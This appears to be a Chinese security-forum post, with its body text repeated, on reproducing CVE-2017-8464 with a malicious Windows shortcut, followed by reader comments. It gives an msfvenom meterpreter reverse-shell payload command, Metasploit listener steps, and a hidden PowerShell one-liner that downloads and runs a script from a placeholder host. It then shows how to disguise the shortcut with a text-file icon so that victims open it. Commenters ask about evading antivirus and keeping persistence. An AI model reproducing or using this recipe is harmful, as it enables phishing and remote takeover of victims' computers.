CVE-2017-8464 lnk快捷方式复现小技巧

0X00

其实这些东西也没什么好稀奇的,很多大牛都已经事先复现成功了,但是我也想来造一个轮子!

0X01

主要就是在复现的基础上加上一些以前自己玩badusb的小技巧

0X02



我们首先用MSF生成一个payload:

(我这边是用的外网的kali所以在Xshell里面执行的)

现在用sz ww.ps1命令把生成的payload下载到本机电脑

然后将ww.ps1上传到你自己的web目录下!



这边设置msf监听payload

0X02



这边我们就来制作我们的lnk后门程序了!

这段代码的意思是以cmd执行powershell远程下载并执行我web目录下的ww.ps1文件!其中/c start /min powershell -w hidden主要作用就是为了隐藏powershell那个蓝色的框

这样的东西你发给谁他都不会打开的!





在这里你随便输入个字母然后回车就会出现很多图标给你更换



我们换个系统文本的图标



然后我们双击运行

这边已经成功反弹回来了

0X04

只是造个轮子,很多地方还比不上大佬些,各种奇淫技巧还需要大佬们支招!

自评TCV 0

其实这些东西也没什么好稀奇的,很多大牛都已经事先复现成功了,但是我也想来造一个轮子!

0X01

主要就是在复现的基础上加上一些以前自己玩badusb的小技巧

0X02

我们首先用MSF生成一个payload:

msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=你的IP LPORT=端口 -f psh-reflection >ww.ps1现在用sz ww.ps1命令把生成的payload下载到本机电脑

然后将ww.ps1上传到你自己的web目录下!

这边设置msf监听payload

1:use exploit/multi/handler (执行MSF的监听模块)

2:set payload windows/meterpreter/reverse_tcp (设置监听payload)

3: set LHOST IP

4:set LPORT 端口

5:set exitonsession false (开启后台监听)

6:exploit -j (开始监听)这边我们就来制作我们的lnk后门程序了!

cmd.exe /c start /min powershell -w hidden ""IEX (New-Object Net.WebClient).DownloadString('http://www.xxxx.com/ww.ps1'); ""这样的东西你发给谁他都不会打开的!

在这里你随便输入个字母然后回车就会出现很多图标给你更换

我们换个系统文本的图标

然后我们双击运行

这边已经成功反弹回来了

0X04

只是造个轮子,很多地方还比不上大佬些,各种奇淫技巧还需要大佬们支招!

自评TCV 0

评论22次

不好过杀软吧 只有把powershell复制到别的目录 感觉直接掉powershell 360直接就拦截掉了 不管你干什么

这样直接报毒啊,兄dei

还不会呢,学xi中

楼主大大,请问你的外网kali是在哪儿弄的?我找到vps厂商都没有kali,也不允许自定义ISO。请指教,谢谢

AWS 免费一年 自带官方kali 镜像

讲的很好,跟着实践了一遍,成功弹窗了,楼主值不值怎么持久后门啊,我一放进去,就被杀毒了

楼主大大,请问你的外网kali是在哪儿弄的?我找到vps厂商都没有kali,也不允许自定义ISO。请指教,谢谢

本地kali+搬瓦工vps+vpn

是不是要powshell环境?

反弹了,没有成功~是为什么

最后图片不是没有返回shell吗?

请问这个漏洞与powershell脚本集nishang中Out-Shortcut.ps1 制作的快捷方式钓鱼文件,有什么区别? https://www.secpulse.com/archives/37651.html

楼主大大,请问你的外网kali是在哪儿弄的?我找到vps厂商都没有kali,也不允许自定义ISO。请指教,谢谢

ubantu 源 改成 kali 的源 也行

感觉这个洞利用很鸡肋。。。

楼主大大,请问你的外网kali是在哪儿弄的?我找到vps厂商都没有kali,也不允许自定义ISO。请指教,谢谢

用docker跑了一个

没有反弹成功啊,MSF最后报错了,你没有看到你自己的图片么?

可能你是64位xi统,payload是32位

楼主大大,请问你的外网kali是在哪儿弄的?我找到vps厂商都没有kali,也不允许自定义ISO。请指教,谢谢

https://www.vultr.com

非常感谢!!我也刚装好了一个

楼主大大,请问你的外网kali是在哪儿弄的?我找到vps厂商都没有kali,也不允许自定义ISO。请指教,谢谢

https://www.vultr.com

楼主大大,请问你的外网kali是在哪儿弄的?我找到vps厂商都没有kali,也不允许自定义ISO。请指教,谢谢

更换图标是唯一的亮点了,让别人不容易发觉。

没有反弹成功啊,MSF最后报错了,你没有看到你自己的图片么?

这个洞的意义就是可以换图标吧,让人看到快捷方式不敢随便点了